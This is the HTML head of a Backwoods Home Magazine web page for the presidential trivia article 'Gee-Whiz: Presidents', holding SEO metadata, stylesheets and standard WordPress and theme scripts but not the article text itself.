

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/gee-whiz-presidents/
body_size: 30548
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Gee-Whiz: Presidents - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/gee-whiz-presidents/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gee-Whiz: Presidents - Backwoods Home Magazine" />
	<meta property="og:description" content="By O.E. MacDougal November/December 2016, Backwoods Home I could spend all day coming up with interesting trivia about the Presidents and those who surround them — wives, children, assassins, etc. I could literally fill this magazine with those facts. The Tallest and Shortest Let’s start with some common ones. Most school children can tell you [&hellip;]" />
	<meta property="og:url" content="https://www.backwoodshome.com/gee-whiz-presidents/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/bhmag/" />
	<meta property="article:published_time" content="2019-08-15T17:31:52+00:00" />
	<meta property="article:modified_time" content="2019-08-17T16:33:17+00:00" />
	<meta property="og:image" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg" />
	<meta property="og:image:width" content="974" />
	<meta property="og:image:height" content="564" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ian Vorster" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@backwoodshome" />
	<meta name="twitter:site" content="@backwoodshome" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Vorster" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.backwoodshome.com/gee-whiz-presidents/#article","isPartOf":{"@id":"https://www.backwoodshome.com/gee-whiz-presidents/"},"author":{"name":"Ian Vorster","@id":"https://www.backwoodshome.com/#/schema/person/7dca657189f4497356746dd7d1a1671d"},"headline":"Gee-Whiz: Presidents","datePublished":"2019-08-15T17:31:52+00:00","dateModified":"2019-08-17T16:33:17+00:00","mainEntityOfPage":{"@id":"https://www.backwoodshome.com/gee-whiz-presidents/"},"wordCount":1686,"commentCount":1,"publisher":{"@id":"https://www.backwoodshome.com/#organization"},"image":{"@id":"https://www.backwoodshome.com/gee-whiz-presidents/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg","articleSection":["Americana and History","Gee Whiz","O. E. MacDougal","Science and Education"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.backwoodshome.com/gee-whiz-presidents/#respond"]}]},{"@type":"WebPage","@id":"https://www.backwoodshome.com/gee-whiz-presidents/","url":"https://www.backwoodshome.com/gee-whiz-presidents/","name":"Gee-Whiz: Presidents - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"primaryImageOfPage":{"@id":"https://www.backwoodshome.com/gee-whiz-presidents/#primaryimage"},"image":{"@id":"https://www.backwoodshome.com/gee-whiz-presidents/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg","datePublished":"2019-08-15T17:31:52+00:00","dateModified":"2019-08-17T16:33:17+00:00","breadcrumb":{"@id":"https://www.backwoodshome.com/gee-whiz-presidents/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.backwoodshome.com/gee-whiz-presidents/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/gee-whiz-presidents/#primaryimage","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o.jpg","width":974,"height":564},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/gee-whiz-presidents/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Gee-Whiz: Presidents"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]},{"@type":"Person","@id":"https://www.backwoodshome.com/#/schema/person/7dca657189f4497356746dd7d1a1671d","name":"Ian Vorster","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29d35d136ef79ee6f28d937495532cd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29d35d136ef79ee6f28d937495532cd9?s=96&d=mm&r=g","caption":"Ian Vorster"},"url":"https://www.backwoodshome.com/author/ianv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Gee-Whiz: Presidents Comments Feed" href="https://www.backwoodshome.com/gee-whiz-presidents/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.backwoodshome.com/bhm/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/posts/93233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.backwoodshome.com/?p=93233' />
<link rel="alternate" type="application/json+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Fgee-whiz-presidents%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Fgee-whiz-presidents%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
